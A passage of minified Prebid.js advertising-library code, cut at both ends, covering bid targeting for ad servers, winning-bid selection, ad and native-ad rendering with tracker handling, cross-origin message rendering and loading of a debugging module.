targeting-map:`,i[t]),e.updateTargetingFromMap(Object.assign({},a,i[t])),yd.lock(i[t])})}),Object.keys(i).forEach(t=>{Object.keys(i[t]).forEach(n=>{n===`hb_adid`&&e.setStatusForBids(i[t][n],Gt.BID_TARGETING_SET)})}),n.targetingDone(i),K(C.SET_TARGETING,i)},`setTargetingForGPT`),targetingDone:W(`sync`,function(e){return e},`targetingDone`),getWinningBids(e,t){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:pd,r=arguments.length>3&&arguments[3]!==void 0?arguments[3]:Fi,i=t||p(n,r),a=f(e);return i.filter(e=>a.includes(e.adUnitCode)).filter(e=>oa.get(e.bidderCode,`allowZeroCpmBids`)===!0?e.cpm>=0:e.cpm>0).map(e=>e.adUnitCode).filter(jr).map(e=>i.filter(t=>t.adUnitCode===e?t:null).reduce(pd))},setTargetingForAst(e){let t=n.getAllTargeting(e);try{n.resetPresetTargetingAST(e)}catch(e){B(`unable to reset targeting for AST`+e)}Object.keys(t).forEach(e=>{yd.lock(t[e]),Object.keys(t[e]).forEach(n=>{if(L(`Attempting to set targeting for targetId: ${e} key: ${n} value: ${t[e][n]}`),j(t[e][n])||P(t[e][n])){let r={},i=/pt[0-9]/;n.search(i)<0?r[n.toUpperCase()]=t[e][n]:r[n]=t[e][n],window.apntag.setKeywords(e,r,{overrideKeyValue:!0})}})})},isApntagDefined(){if(window.apntag&&A(window.apntag.setKeywords))return!0}};function r(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1,n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:!1,r=Ad.slice(),i=T.getConfig(`targetingControls.allowSendAllBidsTargetingKeys`),a=i?i.map(e=>w[e]):r;return e.reduce((e,i)=>{if(t||n&&i.dealId){let t=ee(i,r.filter(e=>i.adserverTargeting[e]!==void 0&&(n||a.indexOf(e)!==-1)));t&&e.push({[i.adUnitCode]:t})}return e},[])}function i(e){let t=T.getConfig(`targetingControls.alwaysIncludeDeals`),n=T.getConfig(`enableSendAllBids`);return r(e,n,t)}function a(e,t){let n=Object.assign({},w),r=Object.keys(w),i={};R(`allowTargetingKeys - allowed keys [ ${t.map(e=>n[e]).join(`, `)} ]`),e.map(e=>{let a=Object.keys(e)[0],o=e[a],s=o.filter(e=>{let a=Object.keys(e)[0],o=r.filter(e=>a.indexOf(n[e])===0).length===0,s=o||t.find(e=>{let t=n[e],r=a.indexOf(t)===0;return r});return i[a]=!s,s});e[a]=s});let a=Object.keys(i).filter(e=>i[e]);R(`allowTargetingKeys - removed keys [ ${a.join(`, `)} ]`);let o=e.filter(e=>{let t=Object.keys(e)[0],n=e[t];return n.length>0});return o}function o(e){Object.keys(e).forEach(t=>{e[t].forEach(e=>{let t=Object.keys(e);Td.indexOf(t[0])===-1&&(Td=t.concat(Td))})})}function s(e,t,n){let r=T.getConfig(`targetingControls.allBidsCustomTargeting`)===!0,a=m(e,n).concat(i(e)).concat(ne(n)).concat(te(n));return r&&a.push(..._(e,t)),a.forEach(e=>{o(e)}),a}function c(e,t){let n=[],r={},i=T.getConfig(`targetingControls.alwaysIncludeDeals`);return t.forEach(t=>{let a=e.includes(t.adUnitCode),o=oa.get(t.bidderCode,`allowZeroCpmBids`)===!0?t.cpm>=0:t.cpm>0,s=i&&t.dealId;a&&(s||o)&&(n.push(t),Object.keys(t.adserverTargeting).filter(g()).forEach(e=>{let n=e.substring(0,Ed),i=r[t.adUnitCode]||{},a=[t.adserverTargeting[e]];i[n]?i[n]=i[n].concat(a).filter(jr):i[n]=a,r[t.adUnitCode]=i}))}),{filteredBids:n,customKeysByUnit:r}}T.getConfig(`targetingControls`,function(e){O(e,Dd)!=null&&O(e,Od)!=null&&B(kd)});function l(e){return Object.keys(e).reduce(function(t,n){let r=`${n}%3d${encodeURIComponent(e[n])}%26`;return t+=r,t},``)}function u(e,t){let n=k(e),r=Object.keys(n).map(e=>({adUnitCode:e,adserverTargeting:n[e]})).sort(Sd());return r.reduce(function(e,r,i,a){let o=l(r.adserverTargeting);i+1===a.length&&(o=o.slice(0,-3));let s=r.adUnitCode,c=o.length;return c<=t?(t-=c,R(`AdUnit '${s}' auction keys comprised of ${c} characters.  Deducted from running threshold; new limit is ${t}`,n[s]),e[s]=n[s]):z(`The following keys for adUnitCode '${s}' exceeded the current limit of the 'auctionKeyMaxChars' setting.
The key-set size was ${c}, the current allotted amount was ${t}.
`,n[s]),i+1===a.length&&Object.keys(e).length===0&&B(`No auction targeting keys were permitted due to the setting in setConfig(targetingControls.auctionKeyMaxChars).  Please review setup and consider adjusting.`),e},{})}function d(e){return e.map(e=>({[Object.keys(e)[0]]:e[Object.keys(e)[0]].map(e=>({[Object.keys(e)[0]]:e[Object.keys(e)[0]].join(`,`)})).reduce((e,t)=>Object.assign(t,e),{})})).reduce(function(e,t){var n=Object.keys(t)[0];return e[n]=Object.assign({},e[n],t[n]),e},{})}function f(t){return typeof t==`string`?[t]:P(t)?t:e.getAdUnitCodes()||[]}function p(){let n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:md,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:void 0,i=e.getBidsReceived().reduce((e,n)=>{var r;let i=T.getConfig(`useBidCache`),a=T.getConfig(`bidCacheFilterFunction`),o=t[n.adUnitCode]===n.auctionId,s=i&&!o&&typeof a==`function`?!!a(n):!0,c=i||o,l=c&&s;return l&&(n==null||(r=n.video)==null?void 0:r.context)!==eu&&xd(n)&&(n.latestTargetedAuctionId=t[n.adUnitCode],e.push(n)),e},[]);return Fd(i,n,void 0,void 0,r)}function m(e,t){let r=n.getWinningBids(t,e),i=h();return r.map(e=>({[e.adUnitCode]:Object.keys(e.adserverTargeting).filter(t=>e.sendStandardTargeting===void 0||e.sendStandardTargeting||i.indexOf(t)===-1).reduce((t,n)=>{let r=[e.adserverTargeting[n]],i={[n.substring(0,Ed)]:r};if(n===w.DEAL){let a=``.concat(n,`_`).concat(e.bidderCode).substring(0,Ed),o={[a]:r};return[...t,i,o]}return[...t,i]},[])}))}function h(){return e.getStandardBidderAdServerTargeting().map(e=>e.key).concat(Ad).filter(jr)}function g(){let e=h();return function(t){return e.indexOf(t)===-1}}function _(e,t){return e.reduce((e,n)=>{let r=Object.assign({},n),i=t[r.adUnitCode],a=[];return i&&Object.keys(i).forEach(e=>{e&&i[e]&&a.push({[e]:i[e]})}),e.push({[r.adUnitCode]:a}),e},[])}function ee(e,t){return t.reduce((t,n)=>{let r=e.adserverTargeting[n];return r&&t.push({[``.concat(n,`_`).concat(e.bidderCode).substring(0,Ed)]:[e.adserverTargeting[n]]}),t},[])}function te(e){let t=T.getConfig(`targetingControls.version`);return t===!1?[]:e.map(e=>({[e]:[{[w.VERSION]:[t??Id]}]}))}function ne(t){function n(e){return e?.[Lt.ADSERVER_TARGETING]}function r(e){let t=n(e);return Object.keys(t).map(function(e){return j(t[e])&&(t[e]=t[e].split(`,`).map(e=>e.trim())),P(t[e])||(t[e]=[t[e]]),{[e]:t[e]}})}return e.getAdUnits().filter(e=>t.includes(e.code)&&n(e)).reduce((e,t)=>{let n=r(t);return n&&e.push({[t.code]:n}),e},[])}return n}var Td,Ed,Dd,Od,kd,Ad,jd,Md,Nd,Pd,Fd,Id,Ld,Rd=o(()=>{$u(),fu(),sa(),E(),Po(),G(),U(),gd(),bd(),Td=[],Ed=20,Dd=`targetingControls.allowTargetingKeys`,Od=`targetingControls.addTargetingKeys`,kd=`Only one of "${Dd}" or "${Od}" can be set`,Ad=Object.keys(w).map(e=>w[e]),jd=e=>e.responseTimestamp+au(e)*1e3>Kr(),Md=e=>e&&(e.status&&![Gt.RENDERED].includes(e.status)||!e.status),Nd=e=>!yd.isLocked(e.adserverTargeting),Pd={isBidNotExpired:jd,isUnusedBid:Md,isBidNotLocked:Nd},Fd=W(`sync`,function(e,t){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:0,r=arguments.length>3&&arguments[3]!==void 0?arguments[3]:!1,i=arguments.length>4&&arguments[4]!==void 0?arguments[4]:Fi;if(!r){let r=[],a=T.getConfig(`sendBidsControl.dealPrioritization`),o=Qr(e,`adUnitCode`);return Object.keys(o).forEach(e=>{let s=[],c=Qr(o[e],`bidderCode`);Object.keys(c).forEach(e=>{s.push(c[e].reduce(t))}),n?(s=a?s.sort(Sd(!0)):s.sort((e,t)=>t.cpm-e.cpm),r.push(...s.slice(0,n))):(s=s.sort(i),r.push(...s))}),r}return e}),Id=`1.17.2`,Ld=wd(Z)});function zd(e){let{reason:t,message:n,bid:r,id:i}=e,a={reason:t,message:n};r&&(a.bid=r,a.adId=r.adId),i&&(a.adId=i),B(`Error rendering ad (id: ${i}): ${n}`),K(Qd,a)}function Bd(e){let{doc:t,bid:n,id:r}=e,i={doc:t,bid:n,adId:r};q.callAdRenderSucceededBidder(n.adapterCode||n.bidder,n),K($d,i)}function Vd(e){let{bid:t,intervention:n}=e;q.callOnInterventionBidder(t.adapterCode||t.bidder,t,n),K(C.BROWSER_INTERVENTION,e)}function Hd(e,t){switch(e.event){case C.AD_RENDER_FAILED:zd({bid:t,id:t.adId,reason:e.info.reason,message:e.info.message});break;case C.AD_RENDER_SUCCEEDED:Bd({doc:null,bid:t,id:t.adId});break;case C.BROWSER_INTERVENTION:Vd({bid:t,adId:t.adId,intervention:e.intervention});break;default:B(`Received event request for unsupported event: '${e.event}' (adId: '${t.adId}')`)}}function Ud(e,t,n){let{resizeFn:r,fireTrackers:i=wf}=n;switch(e.action){case`resizeNativeHeight`:r(e.width,e.height);break;default:i(e,t)}}function Wd(e){return function(t,n,r){cf.hasOwnProperty(t)&&cf[t](n,r,e)}}function Gd(e){let{renderFn:t,resizeFn:n,adId:r,options:i,bidResponse:a,doc:o}=e;qd(a,()=>{if(a==null){zd({reason:zt.CANNOT_FIND_AD,message:`Cannot find ad '${r}'`,id:r});return}if(a.status===Gt.RENDERED){var e;if(z(`Ad id ${r} has been rendered before`),K(ef,a),(e=T.getConfig(`auctionOptions`))!=null&&e.suppressStaleRender)return}if(!Pd.isBidNotExpired(a)){var s;if(z(`Ad id ${r} has been expired`),K(nf,a),(s=T.getConfig(`auctionOptions`))!=null&&s.suppressExpiredRender)return}try{uf({renderFn:t,resizeFn:n,bidResponse:a,options:i,doc:o})}catch(e){zd({reason:zt.EXCEPTION,message:e.message,id:r,bid:a})}})}function Kd(e){let t=zo(e.metrics);t.checkpoint(`bidRender`),t.timeBetween(`bidWon`,`bidRender`,`render.deferred`),t.timeBetween(`auctionEnd`,`bidRender`,`render.pending`),t.timeBetween(`requestBids`,`bidRender`,`render.e2e`),e.status=Gt.RENDERED}function qd(e,t){if(e==null){t();return}df.set(e,t),e.deferRendering||Yd(e),Jd(e)}function Jd(e){ff.has(e)||(ff.add(e),sf(e))}function Yd(e){let t=df.get(e);t&&(t(),Kd(e),df.delete(e))}function Xd(e,t,n){let r;function i(e,n){zd(Object.assign({id:t,bid:r},{reason:e,message:n}))}function a(t,n){var r;let i=(r=e.defaultView)?.frameElement;i&&(t&&(i.width=t,i.style.width&&(i.style.width=`${t}px`)),n&&(i.height=n,i.style.height&&(i.style.height=`${n}px`)))}let o=Wd({resizeFn:a});function s(t){rd(r).then(n=>n(t,{sendMessage:(e,t)=>o(e,t,r),mkFrame:Pi},e.defaultView)).then(()=>Bd({doc:e,bid:r,id:r.adId}),e=>{i(e?.reason||zt.EXCEPTION,e?.message),e!=null&&e.stack&&B(e)});let n=document.createComment(`Creative ${r.creativeId} served by ${r.bidder} Prebid.js Header Bidding`);Cr(n,e,`html`)}try{!t||!e?i(zt.MISSING_DOC_OR_ADID,`missing ${t?`doc`:`adId`}`):af(t).then(i=>{r=i,Gd({renderFn:s,resizeFn:a,adId:t,options:{clickUrl:n?.clickThrough},bidResponse:i,doc:e})})}catch(e){i(rf,e.message)}}function Zd(){if(!window.frames[Qt])if(!document.body)window.requestAnimationFrame(Zd);else{let e=_r();e.name=Qt,document.body.appendChild(e)}}var Qd,$d,ef,tf,nf,rf,af,sf,cf,lf,uf,df,ff,pf=o(()=>{U(),Po(),E(),$l(),$u(),id(),G(),Jf(),wn(),cl(),Yo(),Rd(),{AD_RENDER_FAILED:Qd,AD_RENDER_SUCCEEDED:$d,STALE_RENDER:ef,BID_WON:tf,EXPIRED_RENDER:nf}=C,{EXCEPTION:rf}=zt,af=W(`sync`,function(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!0,n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:D.resolve();return n.then(t=>t??Z.findBidByAdId(e)).catch(()=>{})}),sf=W(`sync`,function(e){var t;((t=Pc(e.eventtrackers)[Nc])?.[Ac]||[]).forEach(e=>Tr(e)),K(tf,e),Z.addWinningBid(e)}),cf={[Zt.EVENT]:Hd},cf[Zt.NATIVE]=Ud,lf=W(`sync`,function(e,t){let{ad:n,adUrl:r,cpm:i,originalCpm:a,width:o,height:s,instl:c}=e,l={AUCTION_PRICE:a||i,CLICKTHROUGH:t?.clickUrl||``};return{ad:Ur(n,l),adUrl:Ur(r,l),width:o,height:s,instl:c}}),uf=W(`sync`,function(e){let{renderFn:t,resizeFn:n,bidResponse:r,options:i,doc:a,isMainDocument:o=a===document&&!zr()}=e,s=r.mediaType===Y;if(o||s){zd({reason:zt.PREVENT_WRITING_ON_MAIN_DOCUMENT,message:s?`Cannot render video ad without a renderer`:`renderAd was prevented from writing to the main document.`,bid:r,id:r.adId});return}let c=lf(r,i);t(Object.assign({adId:r.adId},c));let{width:l,height:u}=c;(l??u)!=null&&n(l,u)}),uf.before(function(e,t){let{bidResponse:n,doc:r}=t;Jl(n.renderer)?(Yl(n.renderer,n,r),Bd({doc:r,bid:n,id:n.adId}),e.bail()):e(t)},100),df=new WeakMap,ff=new WeakSet});function mf(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function hf(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?mf(Object(n),!0).forEach(function(t){wt(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):mf(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function gf(e){return e.native!=null&&typeof e.native==`object`}function _f(e){if(e&&e.type&&xf(e.type)&&(e=Wf[e.type]),!(e&&e.ortb&&!yf(e.ortb)))return e}function vf(e){e.forEach(e=>{var t;let n=e.nativeParams||(e==null||(t=e.mediaTypes)==null?void 0:t.native);n&&(e.nativeParams=_f(n)),e.nativeParams&&(e.nativeOrtbRequest=e.nativeParams.ortb||Pf(e.nativeParams))})}function yf(e){let t=e.assets;if(!Array.isArray(t)||t.length===0)return B(`assets in mediaTypes.native.ortb is not an array, or it's empty. Assets: `,t),!1;let n=t.map(e=>e.id);return t.length!==new Set(n).size||n.some(e=>e!==parseInt(e,10))?(B(`each asset object must have 'id' property, it must be unique and it must be an integer`),!1):e.hasOwnProperty(`eventtrackers`)&&!Array.isArray(e.eventtrackers)?(B(`ortb.eventtrackers is not an array. Eventtrackers: `,e.eventtrackers),!1):t.every(e=>bf(e))}function bf(e){if(!N(e))return B(`asset must be an object. Provided asset: `,e),!1;if(e.img){if(!M(e.img.w)&&!M(e.img.wmin))return B(`for img asset there must be 'w' or 'wmin' property`),!1;if(!M(e.img.h)&&!M(e.img.hmin))return B(`for img asset there must be 'h' or 'hmin' property`),!1}else if(e.title){if(!M(e.title.len))return B(`for title asset there must be 'len' property defined`),!1}else if(e.data){if(!M(e.data.type))return B(`for data asset 'type' property must be a number`),!1}else if(e.video&&(!Array.isArray(e.video.mimes)||!Array.isArray(e.video.protocols)||!M(e.video.minduration)||!M(e.video.maxduration)))return B(`video asset is not properly configured`),!1;return!0}function xf(e){return e&&Object.keys(Wf).includes(e)?!0:(B(`${e} nativeParam is not supported`),!1)}function Sf(e){var t;let{index:n=Z.index}=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=n.getAdUnit(e);if(!r)return!1;let i=r.nativeOrtbRequest,a=(t=e.native)?.ortb||zf(e.native,i);return Cf(a,i)}function Cf(e,t){var n;if(!(e!=null&&(n=e.link)!=null&&n.url))return B(`native response doesn't have 'link' property. Ortb response: `,e),!1;let r=t.assets.filter(e=>e.required===1).map(e=>e.id),i=e.assets.map(e=>e.id),a=r.every(e=>i.includes(e));return a||B(`didn't receive a bid with all required assets. Required ids: ${r}, but received ids in response: ${i}`),a}function wf(e,t){let n=t.native.ortb||Rf(t.native);return e.action===`click`?Ef(n,e?.assetId):Tf(n),e.action}function Tf(e){let{runMarkup:t=e=>Er(e),fetchURL:n=Tr}=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},{[Ac]:r=[],[jc]:i=[]}=Pc(e.eventtrackers||[])[Mc]||{};e.imptrackers&&(r=r.concat(e.imptrackers)),r.forEach(e=>n(e)),i=i.map(e=>`<script async src="${e}"><\/script>`),e.jstracker&&(i=i.concat([e.jstracker])),i.length&&t(i.join(`
`))}function Ef(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,{fetchURL:n=Tr}=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(t){var r;let i=(e.assets||[]).filter(e=>e.link).reduce((e,t)=>(e[t.id]=t.link,e),{}),a=(r=e.link)?.clicktrackers||[],o=i[t],s=a;o&&(s=o.clicktrackers||[]),s.forEach(e=>n(e))}else{var i;((i=e.link)?.clicktrackers||[]).forEach(e=>n(e))}}function Df(e,t){var n;let r=t?.nativeOrtbRequest,i=(n=e.native)?.ortb;if(r&&i){let t=Bf(i,r);Object.assign(e.native,t)}[`rendererUrl`,`adTemplate`].forEach(n=>{var r;let i=t==null||(r=t.nativeParams)==null?void 0:r[n];i&&(e.native[n]=Nf(i))})}function Of(e,t){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:!1,r=[];return Object.entries(e).filter(e=>{let[r,i]=e;return i&&(n===!1&&r===`ext`||t==null||t.includes(r))}).forEach(e=>{let[i,a]=e;n===!1&&i===`ext`?r.push(...Of(a,t,!0)):(n||Ut.hasOwnProperty(i))&&r.push({key:i,value:Nf(a)})}),r}function kf(e,t,n){var r;let i=hf(hf({},En(e.native,[`rendererUrl`,`adTemplate`])),{},{assets:Of(e.native,n),nativeKeys:Ut});return e.native.ortb?i.ortb=e.native.ortb:(r=t.mediaTypes)!=null&&(r=r.native)!=null&&r.ortb&&(i.ortb=zf(e.native,t.nativeOrtbRequest)),i}function Af(e,t,n){let{index:r=Z.index}=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{},i={message:`assetResponse`,adId:e.adId},a=lf(t).native;return a?(i.native=Object.assign({},a),i.renderer=nd(t),i.rendererVersion=td,n!=null&&(a.assets=a.assets.filter(e=>{let{key:t}=e;return n.includes(t)}))):a=kf(t,r.getAdUnit(t),n),Object.assign(i,a)}function jf(e,t){let n=e.assets.map(e=>qf[e]);return Af(e,t,n)}function Mf(e,t){return Af(e,t,null)}function Nf(e){return e?.url||e}function Pf(e){if(!e&&!N(e)){B(`Native assets object is empty or not an object: `,e);return}let t={ver:`1.2`,assets:[]};for(let n in e){if(Xt.includes(n))continue;if(!Ut.hasOwnProperty(n)){B(`Unrecognized native asset code: ${n}. Asset will be ignored.`);continue}if(n===`privacyLink`){t.privacy=1;continue}let r=e[n],i=0;r.required&&On(r.required)&&(i=Number(r.required));let a={id:t.assets.length,required:i};if(n in qt)a.data={type:Jt[qt[n]]},r.len&&(a.data.len=r.len);else if(n===`icon`||n===`image`){if(a.img={type:n===`icon`?Yt.ICON:Yt.MAIN},r.aspect_ratios)if(!P(r.aspect_ratios))B(`image.aspect_ratios was passed, but it's not a an array:`,r.aspect_ratios);else if(!r.aspect_ratios.length)B(`image.aspect_ratios was passed, but it's empty:`,r.aspect_ratios);else{let{min_width:e,min_height:t}=r.aspect_ratios[0];!F(e)||!F(t)?B(`image.aspect_ratios min_width or min_height are invalid: `,e,t):(a.img.wmin=e,a.img.hmin=t);let n=r.aspect_ratios.filter(e=>e.ratio_width&&e.ratio_height).map(e=>`${e.ratio_width}:${e.ratio_height}`);n.length>0&&(a.img.ext={aspectratios:n})}r.sizes&&(r.sizes.length!==2||!F(r.sizes[0])||!F(r.sizes[1])?B(`image.sizes was passed, but its value is not an array of integers:`,r.sizes):(a.img.w=r.sizes[0],a.img.h=r.sizes[1],delete a.img.hmin,delete a.img.wmin))}else n===`title`?a.title={len:r.len||140}:n===`ext`&&(a.ext=r,delete a.required);t.assets.push(a)}return t}function Ff(e,t){for(;e&&t&&e!==t;)e>t?e-=t:t-=e;return e||t}function If(e){if(!yf(e))return;let t={};for(let n of e.assets){if(n.title){let e={required:n.required?!!n.required:!1,len:n.title.len};t.title=e}else if(n.img){let e={required:n.required?!!n.required:!1};if(n.img.w&&n.img.h)e.sizes=[n.img.w,n.img.h];else if(n.img.wmin&&n.img.hmin){let t=Ff(n.img.wmin,n.img.hmin);e.aspect_ratios=[{min_width:n.img.wmin,min_height:n.img.hmin,ratio_width:n.img.wmin/t,ratio_height:n.img.hmin/t}]}n.img.type===Yt.MAIN?t.image=e:t.icon=e}else if(n.data){let e=Object.keys(Jt).find(e=>Jt[e]===n.data.type),r=Object.keys(qt).find(t=>qt[t]===e);t[r]={required:n.required?!!n.required:!1},n.data.len&&(t[r].len=n.data.len)}e.privacy&&(t.privacyLink={required:!1})}return t}function Lf(e){{if(!e||!P(e)||!e.some(e=>{var t;return(t=(e?.mediaTypes||{})[J])?.ortb}))return e;let t=k(e);for(let e of t)e.mediaTypes&&e.mediaTypes[J]&&e.mediaTypes[J].ortb&&(e.mediaTypes[J]=Object.assign(ai(e.mediaTypes[J],Xt),If(e.mediaTypes[J].ortb)),e.nativeParams=_f(e.mediaTypes[J]));return t}}function Rf(e){let t={link:{},eventtrackers:[]};return Object.entries(e).forEach(e=>{let[n,r]=e;switch(n){case`clickUrl`:t.link.url=r;break;case`clickTrackers`:t.link.clicktrackers=Array.isArray(r)?r:[r];break;case`impressionTrackers`:(Array.isArray(r)?r:[r]).forEach(e=>{t.eventtrackers.push({event:Mc,method:Ac,url:e})});break;case`javascriptTrackers`:t.jstracker=Array.isArray(r)?r.join(``):r;break;case`privacyLink`:t.privacy=r;break}}),t}function zf(e,t){let n=hf(hf({},Rf(e)),{},{assets:[]});function r(e,r){let i=t.assets.find(e);i!=null&&(i=k(i),r(i),n.assets.push(i))}return Object.keys(e).filter(t=>!!e[t]).forEach(t=>{let n=Nf(e[t]);switch(t){case`title`:r(e=>e.title!=null,e=>{e.title={text:n}});break;case`image`:case`icon`:let e=t===`image`?Yt.MAIN:Yt.ICON;r(t=>t.img!=null&&t.img.type===e,e=>{e.img={url:n}});break;default:t in qt&&r(e=>e.data!=null&&e.data.type===Jt[qt[t]],e=>{e.data={value:n}});break}}),n}function Bf(e,t){var n;let r={},i=t?.assets||[];r.clickUrl=(n=e.link)?.url,r.privacyLink=e.privacy;for(let t of e?.assets||[]){let e=i.find(e=>t.id===e.id);if(t.title)r.title=t.title.text;else if(t.img){var a;r[(e==null||(a=e.img)==null?void 0:a.type)===Yt.MAIN?`image`:`icon`]={url:t.img.url,width:t.img.w,height:t.img.h}}else if(t.data){var o;r[Gf[Kf[e==null||(o=e.data)==null?void 0:o.type]]]=t.data.value}}r.impressionTrackers=[];let s=[];e.imptrackers&&r.impressionTrackers.push(...e.imptrackers);for(let t of e?.eventtrackers||[])t.event===Mc&&t.method===Ac&&r.impressionTrackers.push(t.url),t.event===Mc&&t.method===jc&&s.push(t.url);return s=s.map(e=>`<script async src="${e}"><\/script>`),e!=null&&e.jstracker&&s.push(e.jstracker),s.length&&(r.javascriptTrackers=s.join(`
`)),r}function Vf(e){var t={};for(var n in e)t[e[n]]=n;return t}var Hf,Uf,Wf,Gf,Kf,qf,Jf=o(()=>{Tt(),U(),$u(),pf(),id(),Hf=[],Uf={ortb:{ver:`1.2`,assets:[{required:1,id:1,img:{type:3,wmin:100,hmin:100}},{required:1,id:2,title:{len:140}},{required:1,id:3,data:{type:1}},{required:0,id:4,data:{type:2}},{required:0,id:5,img:{type:1,wmin:20,hmin:20}}]},image:{required:!0},title:{required:!0},sponsoredBy:{required:!0},clickUrl:{required:!0},body:{required:!1},icon:{required:!1}},Wf={image:Uf},Gf=Vf(qt),Kf=Vf(Jt),qf=Object.fromEntries(Object.entries(Ut).map(e=>{let[t,n]=e;return[n,t]}))});Tt(),Jf(),U(),pf(),id();function Yf(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Xf(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?Yf(Object(n),!0).forEach(function(t){wt(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Yf(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let{REQUEST:Zf,RESPONSE:Qf,NATIVE:$f,EVENT:ep}=Zt,tp={[Zf]:sp,[ep]:lp};Object.assign(tp,{[$f]:cp});function np(){window.addEventListener(`message`,function(e){ap(e)},!1)}function rp(e){return e.origin==null&&e.ports.length===0?function(){let e=`Cannot post message to a frame with null origin. Please update creatives to use MessageChannel, see https://github.com/prebid/Prebid.js/issues/7870`;throw B(e),Error(e)}:e.ports.length>0?function(t){e.ports[0].postMessage(JSON.stringify(t))}:function(t){e.source.postMessage(JSON.stringify(t),e.origin)}}function ip(e,t){return function(n){for(var r=arguments.length,i=Array(r>1?r-1:0),a=1;a<r;a++)i[a-1]=arguments[a];return t(Object.assign({},n,{adId:e}),...i)}}function ap(e){var t=e.message?`message`:`data`,n={};try{n=JSON.parse(e[t])}catch{return}if(n&&n.adId&&n.message&&tp.hasOwnProperty(n.message))return af(n.adId,n.message===Zt.REQUEST).then(t=>{tp[n.message](ip(n.adId,rp(e)),n,t)})}function op(e,t){return function(n,r){up(Xf(Xf({},t),{},{width:n,height:r,adId:e}))}}function sp(e,t,n){Gd({renderFn(t){e(Object.assign({message:Qf,renderer:nd(n),rendererVersion:td},t))},resizeFn:op(t.adId,n),options:t.options,adId:t.adId,bidResponse:n})}function cp(e,t,n){if(n==null){B(`Cannot find ad for x-origin event request: '${t.adId}'`);return}switch(t.action){case`assetRequest`:qd(n,()=>e(jf(t,n)));break;case`allAssetRequest`:qd(n,()=>e(Mf(t,n)));break;default:Ud(t,n,{resizeFn:op(t.adId,n)}),Jd(n)}}function lp(e,t,n){if(n==null){B(`Cannot find ad '${t.adId}' for x-origin event request`);return}if(n.status!==Gt.RENDERED){z(`Received x-origin event request without corresponding render request for ad '${n.adId}'`);return}return Hd(t,n)}function up(e){let{instl:t,adId:n,adUnitCode:r,width:i,height:a}=e;if(t)return;function o(e){return e?e+`px`:`100%`}function s(e){if(e){let t=e.style;t.width=o(i),t.height=o(a)}else B(`Unable to locate matching page element for adUnitCode ${r}.  Can't resize it to ad's dimensions.  Please review setup.`)}let c=l(`iframe:not([style*="display: none"])`);[c,c?.parentElement].forEach(s);function l(e){let t=u(n,r),i=document.getElementById(t);return i&&i.querySelector(e)}function u(e,t){if(Ir()){let t=d(e);if(t)return t}if(Lr()){let e=f(t);if(e)return e}return t}function d(e){let t=window.googletag.pubads().getSlots().find(t=>t.getTargetingKeys().find(n=>t.getTargeting(n).includes(e)));return t?t.getSlotElementId():null}function f(e){let t=window.apntag.getTag(e);return t&&t.targetId}}E(),G(),S(),U(),$i(),Kl(),wn(),$l(),gt();let dp=`__${pt()}_debugging__`;function fp(){return b().installedModules.includes(`debugging`)}function pp(e){return new D(t=>{Ul(e,ca,`debugging`,t)})}function mp(){let{alreadyInstalled:e=fp,script:t=pp}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},n=null;return function(){return n??=new D((n,r)=>{setTimeout(()=>{if(e())n();else{let e=`${ht()}debugging-standalone.js`;L(`Debugging module not installed, loading it from "${e}"...`),b()._installDebugging=!0,t(e).then(()=>{b()._installDebugging({DEBUG_KEY:dp,hook:W,config:T,createBid:Qi,logger:pr(`DEBUG:`),utils:Gn,BANNER:X,NATIVE:J,VIDEO:Y,Renderer:ql})}).then(n,r)}})}),n}}function hp(){let{load:e=mp(),hook:t=Sa(`requestBids`)}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},n=null,r=!1;function i(e){for(var t=arguments.length,r=Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];return(n||D.resolve()).then(()=>e.apply(this,r))}function a(){r||(n=e(),t.before(i,99),r=!0)}function o(){t.getHooks({hook:i}).remove(),r=!1}function s(){n=null,o()}return{enable:a,disable:o,reset:s}}let gp=hp(),_p=gp.reset;function vp(){let e=null;try{e=window.sessionStorage}catch{}if(e!==null){let t=gp,n=null;try{n=e.getItem(dp)}catch{}n!==null&&t.enable()}}T.getConfig(`debugging`,function(e){let{debugging:t}=e;t!=null&&t.enabled?gp.enable():gp.disable()}),S(),wn();function yp(){var e;let t=(e=b().scheduler)??window.scheduler;return t!=null&&t.yield?t.yield():D.resolve()}U(),$a();let bp=Ka(`fpdEnrichment`),xp=hi(function(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:window.location.host;if(!bp.cookiesAreEnabled())return e;let t=e.split(`.`);if(t.length===2)return e;let n,r,i=-2,a=`_rdc${Date.now()}`,o=`writeable`;do{n=t.slice(i).join(`.`);let e=new 